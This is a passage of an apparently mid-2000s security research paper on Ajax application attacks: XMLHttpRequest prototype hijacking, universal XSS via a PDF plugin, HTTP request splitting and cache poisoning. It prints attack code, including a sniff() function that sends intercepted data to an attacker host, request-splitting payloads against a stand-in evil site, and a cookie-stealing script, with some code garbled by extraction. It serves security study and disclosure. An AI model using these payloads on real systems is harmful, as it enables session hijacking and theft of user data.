In table 1 we can see a piece of javascript code where XMLHttpRequest object is used to send some data to a web server via the POST method.

As soon as the code is processed, 'xmlhttp' object will set any information about the data being exchanged, even a response that can be used by the application, if needed.

It's important to point out that XMLHttpRequest Object is not the only available tool to send asynchronous requests: it's possible to find in some client-side languages, browsers and plugins different ways to deliver bidirectional requests.

```
var xmlhttp=null;
try {
xmlhttp = new
         ActiveXObject("Msxml2.XMLHTTP");
} catch (e) {
 xmllttp = false;}
if(!xmlhttp && typeof
          XMLHttpRequest!='undefined') {
   try {
         xmllttp = new XMLHttpRequest();} catch (e) {
         xmlhttp=false;
   }
 }
 xmlhttp.open("POST", "/",true);
xmlhttp.setRequestHeader("Header", "Value");
xmlhttp.onreadystatechange=function() {
if (xmlhttp.readyState==4)
   if(xmlhttp.status==200)
    elaboraResponse(xmlhttp.responseText)
 }
xmlhttp.send("data");
xmlhttp.close();
```
Table 1: Javascript Code implementing an asynchronous request via XMLHttpRequest Object

In Mozilla Javascript language, for example, SoapCall[4] is available; in Internet Explorer can be used XMLDocument[5] to request an XML document via GET method.

Any one of the objects above, will include a security model to control requests to external domains. In particular XMLHttpRequest applies a restriction policy to the same origin. This kind of control will deny any request made outside actual host, considering port and protocol.

Other classes and implementations diversify security policies to the context and scope of the object during the use of different objects.

We will see below different techniques to bypass imposed restrictions.

## III. AJAX KNOWN PROBLEMS

Applications based upon Ajax are affected by the same problems of any other web application, but usually are more complex because of their asynchronous nature. During development it's important to take care of all singular aspects, without focusing only on some functionalities and on features related to business needs.

Superior framework complexity can lead developers to not refine the security aspects and to shorten the testing process. In addition it's a common thought to consider asynchronous requests non duplicable events outside the application. It's important to point out that such requests are based on client-side HTTP protocol which is not reliable from a security point of view (the sender can be impersonated if TLS is not used).

Ajax problems are present both client side and server side and can be classified as follows:

- 1. System Architecture;
- 2. Authorization and authentication;
- 3. Client/Server communication;
- 4. Management of communication (usually XML);
- 5. Client and Server are not trusted.

Analysis of previous problems can be found in publications of a number of researchers, in particular Jeremiah Grossman[6], Billy Hoffman[7] and Andrew Van der Stock[8]. It's suggested to read also OWASP articles about Ajax Security[9]# IV. ADVANCED ATTACKS

## XSS Prototype Hijacking

It will now be described a new advanced technique to gain total control over an Ajax application. This attack is exclusively based on some of the intrinsic properties of Prototype Languages[11] like Javascript.

Prototype based programming is a style of Object Oriented programming where classes are not present; indeed, objects are cloned from already existing objects (native objects) or from scratch (empty objects). Eventually, new methods or attributes belonging to an object could be created or reimplemented by simply defining them.

To better understand this approach let's see an example. Let's instantiate a new XMLHttpRequest writing:

var xml $http= new XMLHttpRequest();$ 

When the code is interpreted and executed, XmlHttp object will not be a new instance of XMLHttpRequest class, but will be simply cloned from the original XMLHttpRequest object.

From developer's perspective, this very intuitive and extensible approach could allow to add new methods and attributes directly to native objects.

For Example:

```
XMLHttpRequest.newMethod= function() {
   return "value";
}
```
From now on, the new method will be available to all new cloned objects by simply calling it:

#### xmlhttp.newMethod();

Although these features are powerful, this extensibility could allow anyone to overwrite even the native objects. Let's see how it's possible to implement a new object which will wrap the native XMLHttpRequest and that, once injected in a XSS attack, will allow the attacker to intercept any callable method and any available attribute.

The new object and the attack will be totally transparent to the application and most of all to the end user. It's important to notice that this technique can be applied to several objects and to Internet Explorer ActiveX as well.

This technique has been found by S. Di Paola and is called Prototype Hijacking. It represents the state of the art in hijacking techniques applied to the Javascript language.



Figure 2: Hijacking Technique applied to Ajax based applications (Prototype Hijacking).

The most important concept could be explained by looking at the following code:

var xmlreqc=XMLHttpRequest:  $XMLHttpRequest = function()$ this.xml = new xmlreqc(); return this; }

In this example, the reference to XMLHttpRequest native object is saved in a new variable and XMLHttpRequest is readdressed to a new object by using one of the many ways of creating a constructor. Inside the constructor, a new attribute is instantiated as the previously saved real XMLHttpRequest. From now on, every cloned objectwill be a wrapper clone and not a clone of the original one.

What follows is the implementation of wrapper methods for some of XMLHttpRequest native objects, in order to create a Man in the middle attack (ref. Figure 2).

Before we go into deep of hijacking, let's suppose there is a 'sniff()' function using the techniques described by Rager[13] and Grossman[6]:

```
function sniff()var data='';
   for(var i=0; i<arguments.length; i++)
   data+=arguments[i];if(image==null)
  image = document.createElement('img');if(data.length > 1024)data= data.substring(0, 1024);
   image.src=
       'http://www.attacker.com/hijacked.html?data='+data;
}
```
Let's now show some examples that wrap native methods and intercept them.

```
XMLHttpRequest.prototype.send = function (pay){}// Hijacked .send
   sniff("Hijacked: "+" "+pay);
   pay=HijackRequest(pay);
   return this.xml.send(pay);
}
```
By taking advantage of the previous wrapper it will be possible to dynamically intercept all data, and it will even be possible to modify it by using any function (HijackRequest in this case).

Next code example could allow an attacker to modify any native attribute values or application behaviour, by using defineSetter and defineGetter methods[14]:

```
XMLHttpRequest.prototype.__defineSetter__(
       "multipart", function (h) { \qquad } // \qquad Hilacked \qquad multipartthis.xml.multipart=h
           sniff('multipart: '+'''+h):return h;
      });
  XMLHttpRequest.prototype.__defineGetter__(
       'status",function (){ // Hijacked status
           h=this.xml.status ;
           sniff("status: "+' "+h);return h;
  });
```
Actually, by using this attack technique, a malicious user could modify or inject requests and responses by using some specifically crafted functions in a transparent way to the user and to the underneath application.

As a final and better clarifying example of the consequences of this attack, let's consider an Ajax application developed for bank transfers. This application has a web dialog to confirm transactions and notifies the user via SMS for every bank transfer operation accomplished by an authenticated user.

If this Ajax interface is exposed to an XSS or to any related vulnerability, attacker will just have to inject the code and to wait for a bank transfer and then use the same code to redirect requests and responses to him.

In this case, the attack is totally independent from any authentication system used such as One Time Passwords or RSA tokens. Ajax based applications, could be subverted by ignoring the application specific implementations or communication modes. A paradise for phishing attacks.

# Universal XSS

Browsers are applications with a lot of different features, and as we have seen previously are extremely powerful. Unfortunately, when software complexity increases, will increase also the probability to find inside it potential vulnerabilities[15].

Vulnerability discovery projects like "Browser Fun"[16] of H.D. Moore, disclosed during time, dozens of problems inside IE advanced features. Indeed most of them were linked to memory handling, memory corruption and buffer overflows, some of the most interesting problems rely on higher level implementations like the integration of built-in client functionalities with browser's plug-ins.

UXSS (Universal Cross Site Scripting) is a particular type of Cross Site Scripting and has the ability to be triggered by exploiting flaws inside browsers, instead of leveraging the vulnerabilities against insecure web sites.For example we can use Mozilla Firefox (version 1.5.0.7) and insert in the URL field the following code:

#### javascript:alert("Test Alert")

Firefox browsers will consider the previous URL a javascript object and will execute alert("Test Alert") code opening a pop-up. This event is not strange since it's a feature of the browser.

We can generate some more interesting things by supplying different kind of objects to plug-ins that expect a website URL to be passed in parameters. For example, Adobe Acrobat plugin for Mozilla Firefox (acroreader) is able to populate Portable Documents forms by supplying an external set of data through the FDF, XML, or XFDF fields.

Implementation of FDF, XML, XFDF requests in Acrobat Reader Plugin is vulnerable to different types of attacks (S. di Paola, G. Fedon e E. Florio - Ottobre 2006)[16]:

- 1. UXSS in  $\#FDF$ ,  $\#XML$  e  $\#XFDF$ ;
- 2. Universal CSRF and session riding;
- 3. Possible Remote Code Execution;

## Examples:

1. By using the following request, is possible to execute javascript code inside the browser:

#### http://site.com/file.pdf#FDF=javascript:alert("Test Alert")

The previous could be triggered against an site and because of this is a UXSS.

2. In addition it's possibile to make the browser send requests to any URL (Universal CSRF) in the following way:

http://site.com/file.pdf#FDF=http://host.com/index.html?param =...

3. There is also a possible Remote Code Execution (RCE) by leveraging a memory corruption in the following request:

http://site.com/file.pdf#FDF=javascript:document.write("jjjjj...");

it's possible to cause a DoubleFree() error and to overwrite part of the Structural Exception Handler.

#### V. CACHE POISONING

Among all advanced web attacks, there is a whole category which is not very known but it worth to be analyzed into deep; this is HTTP Request and Response Splitting by Amit Klein and others researchers[17][18]. These attack vectors are constrained by a single factor: the presence of a web proxy (reverse or forward).

This situation is easily found in corporate networks (LAN) or in wide area networks (WAN). HTTP Request and Response Splitting are different in the way they are accomplished and in the way they allows to modify proxy and browser cache.

In this paper it will be described the HTTP Request Splitting attack as it takes advantage of a base implementation of asynchronous requests like XMLHttpRequest.

The reader could refer to [17] and [18] to go deeper into the theory of both attacks.

#### HTTP Request splitting

A Request Splitting attack abuses flaws in asyncronous requests and allows to inject arbitrary headers when an Http request is built. The attack in the following examples is accomplished using IE's ActiveX object 'Microsoft.XMLHTTP', but there are unfixed objects in other browsers that permit it too.

Let's make an example:

```
var x = new ActiveXObject("Microsoft.XMLHTTP");x.open("GET\thttp://www.evil.site/2.html\tHTTP/1.1\r\nHost:\t
www.evil.site\r\nProxy-Connection:\tKeep-
Alive\r\n\ln\frac{F}{r},"/3.html",false);
x.send();
```
A javascript request forged as in the previous code will send the following requests:

GET http://www.evil.site/2.html HTTP/1.1 Host: www.evil.site Proxy-Connection:Keep-Alive

GET /3.html HTTP/1.1 Host: www.evil.site Proxy-Connection:Keep-AliveIf there is a web proxy in the middle of the communication, it will see two requests asking for two pages at http://www.evil.com. As it explained in figure 3, the proxy will send the two requests and will get two response:

```
Response 1: http://www.evil.site/2.html:
       \langle \text{html} \rangle \langle \text{body} \rangle foo \langle \text{body} \rangle \langle \text{html} \rangle
```

```
Response 1_2: http://www.evil.site/3.html:
    <html> <head> <meta http-equiv="Expires" 
    content="Wed, 01 Jan 2020 00:00:00 GMT">
    <meta http-equiv="Cache-Control" content="public">
    <meta http-equiv="Last-Modified" content="Fri, 01 Jan 2010
00:00:00 GMT">
    \langle \text{head}\rangle <br/>body>
    <script>alert("DEFACEMENT and XSS: your cookie
   is"+document.cookie)
    \langlescript\rangle\langlebody>
```
 $\langle$ html $>$ 

from browser's point of view, only request 1 has been sent, so Response 1\_2 is simply put into browser queue waiting to be associated to the next request.



**Figure 3:** HTTP Request Splitting

Next step is to open a new window via Javascript with any host address (e.g. http://www.bank.com) and the browser will queue Response 1\_2 instead of the original page.

6

# Auto Injecting Cross Domain Scripting

It will be presented a new attack technique which takes advantage of HTTP request-splitting or request smuggling vulnerabilities and frame injection vectors. As a result of this attack a malicious user could inject a particular snippet of javascript code into any page of any domain to take control over user's browsing sessions.

This new kind of attack has been called AICS and has been thought by S. Di Paola and G. Fedon and developed by S. Di Paola.

## *The Theory*

In order to work there are some conditions to be met:

- 1. The user should have a forward proxy;
- 2. The user should have a browser or a plugin vulnerable to request splitting/smuggling;
- 3. The user should visit a malicious site or a site vulnerable to XSS (of any kind).

Often happens that all of the conditions above are satisfied, in particular:

- 1. a forward proxy is often used in corporate LAN to give the users access to the internet;
- 2. there is a number of browsers and browser plugins that are vulnerable to request splitting/smuggling. A list could include:
	- IE 6.0 sp2 (HRS not patched)
	- Flash plugin  $\langle 7.x \rangle$  and  $\langle 9.0.r16 \rangle$ (HRS)
	- Java VM version x.x (HR Smuggling) • etc.
- 3. A user could be forced to visit a malicious site by taking advantage of classic social engineering techniques or by abusing of one of the attack vectors showed above.

Once HRS finds its environment, an attacker can inject fake html and javascript code in place of the original one. When HRS was discovered by AmitKlein it was thought as a local web defacement method in a cross domain context. This is a really dangerous scenario, but not the most dangerous one. It should be noted, in fact, that a code injection into every page and into every domain through XSS attack types like the ones described herein (Prototype Hijacking) or the ones documented by Jeremiah Grossman and Anton Rager, could turn a single XSS into an auto injecting script.

Grossman's technique relies on scripts containing Iframe tags in order to take advantage of the "same origin" policy applied to a single website (fig. 4).

This means that an attacker could get total control over a website (which has a XSS vulnerability in it) by simply controlling an inner frame.

